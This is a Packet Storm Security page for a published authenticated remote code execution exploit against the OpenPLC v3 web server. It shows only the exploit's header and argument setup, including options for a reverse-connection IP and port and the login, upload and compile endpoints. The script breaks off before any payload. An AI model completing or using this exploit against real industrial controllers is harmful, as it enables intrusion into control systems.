 https://packetstormsecurity.com/files/162563/OpenPLC-WebServer-3-Remote-Code-Execution.html
Register | Login
packet storm
exploit the possibilities
Search …
Home Files News About Contact &[SERVICES_TAB] Add New
OpenPLC WebServer 3 Remote Code Execution
Authored by Fellipe Oliveira Posted May 13, 2021
OpenPLC WebServer version 3 authentication remote code execution exploit.
tags | exploit, remote, code execution
SHA-256 | 682f96df1b4b8a0f370853102a14e7e97bdfde73f5dd8b8422985361a73161e4 Download | Favorite | View
Related Files
Share This
Post LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
# Exploit Title: OpenPLC WebServer v3 - Authenticated Remote Code Execution
# Google Dork: N/A
# Date: 25/04/2021
# Exploit Author: Fellipe Oliveira
# Vendor Homepage: https://www.openplcproject.com/
# Software Link: https://github.com/thiagoralves/OpenPLC_v3
# Version: OpenPLC v3
# Tested on: Ubuntu 16.04,Debian 9,Debian 10 Buster
# CVE: N/A
#/usr/bin/python3
import requests
import sys
import time
import optparse
import re
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://target-
uri:8080)")
parser.add_option('-l', '--user', action="store", dest="user", help="User credential to login")
parser.add_option('-p', '--passw', action="store", dest="passw", help="Pass credential to login")
parser.add_option('-i', '--rip', action="store", dest="rip", help="IP for Reverse Connection")
parser.add_option('-r', '--rport', action="store", dest="rport", help="Port for Reverse Connection")
options, args = parser.parse_args()
if not options.url:
    print('[+] Remote Code Execution on OpenPLC_v3 WebServer')
    print('[+] Specify an url target')
    print("[+] Example usage: exploit.py -u http://target-uri:8080 -l admin -p admin -i 192.168.1.54 -r 4444")
    exit()
host = options.url
login = options.url + '/login'
upload_program = options.url + '/programs'
compile_program = options.url + '/compile-program?file=681871.st'
Follow us on Twitter
Follow us on Facebook
Subscribe to an RSS Feed
File Archive: July 2024 <
Su Mo Tu We Th Fr Sa
1 2 3 4 5 6
7 8 9 10 11 12 13
14 15 16 17 18 19 20
21 22 23 24 25 26 27
28 29 30 31
Top Authors In Last 30 Days
Red Hat 269 files
Ubuntu 99 files
Gentoo 29 files
indoushka 19 files
Debian 17 files
Sina Kheirkhah 7 files
tmrswrr 7 files
Rodolfo Tavares 4 files
jheysel-r7 2 files
Pierre Kim 2 files
File Tags File Archives